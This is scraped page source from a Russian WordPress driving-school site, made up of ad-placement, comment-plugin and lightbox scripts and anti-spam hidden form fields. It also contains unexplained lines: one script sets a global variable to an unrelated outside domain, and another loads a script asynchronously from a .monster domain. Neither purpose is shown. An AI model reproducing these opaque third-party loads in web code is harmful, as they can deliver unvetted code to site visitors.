                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1171"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1171","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.387 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:19:43 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html
body_size: 70362
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
